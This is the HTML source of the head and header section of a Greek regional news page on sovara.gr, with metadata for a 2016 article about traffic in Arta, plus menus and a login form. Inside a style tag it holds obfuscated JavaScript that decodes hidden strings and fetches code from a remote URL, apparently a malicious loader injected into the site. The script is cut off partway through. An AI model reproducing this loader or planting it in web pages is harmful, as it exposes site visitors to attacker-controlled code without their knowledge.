 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="sovara.gr"/>
  <meta property="og:title" content="Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα"/>
  <meta property="og:url" content="https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Οι προτεραιότητες, αλλά και οι ενέργειες που έχουν γίνει και προγραμματίζονται από τη Δημοτική Αρχή στο άμεσο μέλλον για την επίλυση του κυκλοφοριακού τέθηκαν επί τάπητος σε ευρεία σύσκεψη που πραγματοποιήθηκε στην αίθουσα του Δημοτικού Συμβουλίου Αρταίων, παρουσία φορέων της πόλης.

Ο Δήμαρχος Αρ"/>
  <meta property="og:image" content="https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg"/>
  <meta property="og:image:url" content="https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg"/>
  <meta property="og:image:secure_url" content="https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg"/>
  <meta property="og:image:width" content="943"/>
  <meta property="og:image:height" content="552"/>
  <meta property="article:published_time" content="2016-11-23T07:36:34+02:00"/>
  <meta property="article:modified_time" content="2016-11-23T07:37:32+02:00" />
  <meta property="og:updated_time" content="2016-11-23T07:37:32+02:00" />
  <meta property="article:section" content="ΗΠΕΙΡΟΣ"/>
  <meta property="article:publisher" content="https://www.facebook.com/sovara.gr"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα"/>
  <meta itemprop="headline" content="Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα"/>
  <meta itemprop="description" content="Οι προτεραιότητες, αλλά και οι ενέργειες που έχουν γίνει και προγραμματίζονται από τη Δημοτική Αρχή στο άμεσο μέλλον για την επίλυση του κυκλοφοριακού τέθηκαν επί τάπητος σε ευρεία σύσκεψη που πραγματοποιήθηκε στην αίθουσα του Δημοτικού Συμβουλίου Αρταίων, παρουσία φορέων της πόλης.

Ο Δήμαρχος Αρ"/>
  <meta itemprop="image" content="https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg"/>
  <meta itemprop="datePublished" content="2016-11-23"/>
  <meta itemprop="dateModified" content="2016-11-23T07:37:32+02:00" />
  <meta itemprop="author" content="sovara.news"/>
  <!--<meta itemprop="publisher" content="sovara.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα"/>
  <meta name="twitter:url" content="https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/"/>
  <meta name="twitter:description" content="Οι προτεραιότητες, αλλά και οι ενέργειες που έχουν γίνει και προγραμματίζονται από τη Δημοτική Αρχή στο άμεσο μέλλον για την επίλυση του κυκλοφοριακού τέθηκαν επί τάπητος σε ευρεία σύσκεψη που πραγματοποιήθηκε στην αίθουσα του Δημοτικού Συμβουλίου Αρταίων, παρουσία φορέων της πόλης.

Ο Δήμαρχος Αρ"/>
  <meta name="twitter:image" content="https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="post-template-default single single-post postid-5228 single-format-standard td-standard-pack evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta global-block-template-1 tdb_template_39472 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis" class="td-mobile-main-menu"><li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li id="menu-item-22502" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li id="menu-item-35555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li id="menu-item-10230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li id="menu-item-72" class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sovara.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-kyrio-menoy-ploigisis-1" class="top-header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://sovara.gr/">
                <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
                <span class="td-visual-hidden">sovara.gr</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://logistis-arta.gr/" target="_blank" rel="noopener"><img class="alignnone wp-image-43321" src="http://sovara.gr/wp-content/uploads/2023/10/karapetsis_banner.jpg" alt="" width="412" height="107" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sovara.gr/">
            <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
        </a>
        </div>
    <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sovara.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
